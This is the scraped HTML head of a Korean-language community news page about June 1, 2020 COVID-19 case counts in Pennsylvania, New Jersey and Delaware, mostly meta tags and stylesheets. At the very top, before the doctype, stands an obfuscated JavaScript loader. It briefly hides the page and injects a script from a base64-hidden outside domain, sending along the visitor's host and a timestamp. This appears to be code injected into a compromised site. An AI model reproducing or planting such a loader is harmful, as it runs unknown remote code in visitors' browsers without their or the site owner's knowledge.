

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/corona-6-1-20/
body_size: 34154
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>6월 1일, PA, NJ, DE &#8216;하루 신규 확진자&#8217; 증가 수 계속 많이 줄어! | 필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/corona-6-1-20/" />
<meta property="og:url" content="https://philain.com/corona-6-1-20/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="6월 1일, PA, NJ, DE ‘하루 신규 확진자’ 증가 수 계속 많이 줄어!필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="title" content="6월 1일, PA, NJ, DE ‘하루 신규 확진자’ 증가 수 계속 많이 줄어!필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:title" content="6월 1일, PA, NJ, DE ‘하루 신규 확진자’ 증가 수 계속 많이 줄어!필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="og:description" content="존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 6월 1일 오후 6시 기준 전 세계적으로 코로나 바이러스 확진자가 622만 명을 넘어섰고 사망자는 37만 3천 명을 넘어섰으며, 미국도 확진자가 179만 명을 넘어섰고 사망자도 10만 4천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황 보기) 이런 가운데 펜실" />
<meta property="description" content="존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 6월 1일 오후 6시 기준 전 세계적으로 코로나 바이러스 확진자가 622만 명을 넘어섰고 사망자는 37만 3천 명을 넘어섰으며, 미국도 확진자가 179만 명을 넘어섰고 사망자도 10만 4천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황 보기) 이런 가운데 펜실" />
<meta name="description" content="존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 6월 1일 오후 6시 기준 전 세계적으로 코로나 바이러스 확진자가 622만 명을 넘어섰고 사망자는 37만 3천 명을 넘어섰으며, 미국도 확진자가 179만 명을 넘어섰고 사망자도 10만 4천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황 보기) 이런 가운데 펜실" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 6월 1일 오후 6시 기준 전 세계적으로 코로나 바이러스 확진자가 622만 명을 넘어섰고 사망자는 37만 3천 명을 넘어섰으며, 미국도 확진자가 179만 명을 넘어섰고 사망자도 10만 4천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황 보기) 이런 가운데 펜실" />
<meta property="og:image" content="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" />
<meta name="twitter:image" content="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" />
<meta property="article:published_time" content="2020-06-01T18:37:53-04:00" />
<meta property="article:modified_time" content="2020-06-01T22:49:09-04:00" />
<meta property="og:updated_time" content="2020-06-01T22:49:09-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 6월 1일, PA, NJ, DE &#8216;하루 신규 확진자&#8217; 증가 수 계속 많이 줄어! 댓글 피드" href="https://philain.com/corona-6-1-20/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fcorona-6-1-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fcorona-6-1-20%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://philain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://philain.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
